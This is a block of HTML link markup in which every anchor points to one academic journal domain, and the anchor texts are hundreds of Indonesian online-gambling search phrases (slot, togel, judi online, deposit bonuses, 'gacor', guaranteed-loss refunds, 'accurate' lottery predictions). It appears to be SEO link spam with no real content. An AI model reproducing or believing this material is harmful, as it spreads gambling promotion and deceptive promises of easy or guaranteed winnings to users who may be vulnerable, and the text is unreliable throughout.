    <a href="https://journal.stiemb.ac.id/">slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">slot spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot spade gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot sugar supreme</a>
    <a href="https://journal.stiemb.ac.id/">slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot super gacor server thailand aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">slot telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot tergacor di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot termurah</a>
    <a href="https://journal.stiemb.ac.id/">slot termurah 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 777</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 88</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand asli</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand login</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand pro</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand tergacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot top up 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot top up gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot toptrend gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot triofus</a>
    <a href="https://journal.stiemb.ac.id/">slot ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs agen judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs agen sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs agen slot</a>
    <a href="https://journal.stiemb.ac.id/">situs agen togel</a>
    <a href="https://journal.stiemb.ac.id/">situs alchemy gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">situs angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs anime</a>
    <a href="https://journal.stiemb.ac.id/">situs baccarat deluxe gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bali vacation gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">situs battleground royale gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus ajak teman</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus ajak teman 100%25</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs buffalo win gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs butterfly blossom gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs candy bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs candy burst gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">situs cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">situs casino</a>
    <a href="https://journal.stiemb.ac.id/">situs casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">situs casino online togel</a>
    <a href="https://journal.stiemb.ac.id/">situs circus delight gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">situs dana slot</a>
    <a href="https://journal.stiemb.ac.id/">situs data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10 bonus 15k slot</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10rb bonus 15rb</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 dapat 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20k bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 30 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50 jadi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5000 dana</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50k bonus 50k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs destiny of sun %26 moon gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs diner delights gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs double fortun gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs dragon legend gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs emoji riches gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs emperor%e2%80%99s favour gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">situs freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">situs fruity candy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor buat member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor garansi</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor </a>
    <a href="https://journal.stiemb.ac.id/">situs gacor langsung maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways 1</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor new member</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pola gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs galactic gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs game online</a>
    <a href="https://journal.stiemb.ac.id/">situs game online gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs ganesha gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs garuda gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus slot</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gem saviour gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs genie%e2%80%99s 3 wishes gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gopay slot</a>
    <a href="https://journal.stiemb.ac.id/">situs guardians of ice %26 fire gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gunung padang foto</a>
    <a href="https://journal.stiemb.ac.id/">situs hawaiian tiki gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hip hop panda gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hood vs wolf gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hotpot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs idn</a>
    <a href="https://journal.stiemb.ac.id/">situs idn poker</a>
    <a href="https://journal.stiemb.ac.id/">situs idn slot</a>
    <a href="https://journal.stiemb.ac.id/">situs idnplay</a>
    <a href="https://journal.stiemb.ac.id/">situs </a>
    <a href="https://journal.stiemb.ac.id/">situs  gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs  tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs  terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs jack frost%e2%80%99s winter gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">situs jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">situs jewels of prosperity gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs joker</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi idn</a>
    <a href="https://journal.stiemb.ac.id/">situs judi </a>
    <a href="https://journal.stiemb.ac.id/">situs judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online bola</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs judi poker</a>
    <a href="https://journal.stiemb.ac.id/">situs judi sabung ayam online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs judi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs judi selot</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot dan livecasino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot luar negeri terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online deposit via pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online24jam terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot receh</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbaik dan terpercaya no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbesar di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi togel</a>
    <a href="https://journal.stiemb.ac.id/">situs kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">situs kasino online</a>
    <a href="https://journal.stiemb.ac.id/">situs legend of hou yi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs legend of perseus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs legendary monkey king gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">situs live game terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs live game terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs lucky clover lady gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs lucky piggy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2 gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2 gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs main gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs majestic treasures gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mask carnival gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin slot</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs medusa gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs megalitikum</a>
    <a href="https://journal.stiemb.ac.id/">situs member vip</a>
    <a href="https://journal.stiemb.ac.id/">situs midas fortune gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5rb</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo slot</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs mr. hallow-win gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs mystical spirits gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs new member</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to rendah</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 200</a>
    <a href="https://journal.stiemb.ac.id/">situs new member bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs new member gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">situs nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs nonton film</a>
    <a href="https://journal.stiemb.ac.id/">situs olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online</a>
    <a href="https://journal.stiemb.ac.id/">situs online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online pagcor</a>
    <a href="https://journal.stiemb.ac.id/">situs online paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor sedunia</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs parlay resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs pg soft terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs phoenix rises gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs plushie frenzy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs poker</a>
    <a href="https://journal.stiemb.ac.id/">situs poker idn</a>
    <a href="https://journal.stiemb.ac.id/">situs poker terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs pragmatic </a>
    <a href="https://journal.stiemb.ac.id/">situs pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi akurat togel cambodia 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi cambodia anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi cambodia jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi china anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi china jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi hongkong anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi jepang anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi jepang jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi singapore anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi sydney anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi taiwan jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel paling akurat</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi totomacau4d anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi totomacau5d anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi ttm4d jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi ttm5d jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs pro jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">situs promo 100</a>
    <a href="https://journal.stiemb.ac.id/">situs promo new member</a>
    <a href="https://journal.stiemb.ac.id/">situs promo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs promo slot</a>
    <a href="https://journal.stiemb.ac.id/">situs promo to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs prosperity fortune tree gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs prosperity lion gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs queen of bounty gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rave party fever gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs reel love gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">situs rolet</a>
    <a href="https://journal.stiemb.ac.id/">situs rooster rumble gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs santa%e2%80%99s gift rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">situs secrets of cleopatra gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs shaolin soccer gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">situs slot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot android</a>
    <a href="https://journal.stiemb.ac.id/">situs slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">situs slot anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">situs slot apa yang gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot asli luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banjir scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank bri online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank cimb niaga</a>
